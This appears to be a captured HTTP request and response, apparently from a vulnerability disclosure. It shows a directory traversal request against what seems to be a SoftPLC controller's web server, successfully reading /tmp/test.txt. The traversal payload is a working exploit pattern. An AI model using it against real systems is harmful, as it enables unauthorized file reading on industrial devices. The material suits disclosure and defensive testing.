 Request
Pretty Raw Hex \n
1 GET //../../../../../../../../../../../../../../../../tmp/test.txt HTTP/1.1
2 Host: 10.197.43.22
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: SoftPLC=15884951
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Cache-Control: public, max-age=31536000
4 Content-Length: 5
5 Connection: close
6
7 Test
8